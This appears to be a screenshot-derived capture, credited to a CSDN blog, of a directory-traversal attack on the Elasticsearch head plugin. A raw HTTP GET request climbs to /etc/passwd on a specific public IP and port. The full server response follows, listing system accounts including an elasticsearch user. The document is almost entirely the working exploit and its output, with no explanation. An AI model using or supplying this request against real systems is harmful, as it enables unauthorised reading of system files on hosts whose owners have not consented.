 GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
Host: 113.108.70.111:50052
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type:
Content-Length: 1303
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
auser:x:1000:1000::/home/auser:/bin/sh
elasticsearch:x:105:106::/usr/share/elasticsearch:/bin/false
https://blog.csdn.net/sycamorelg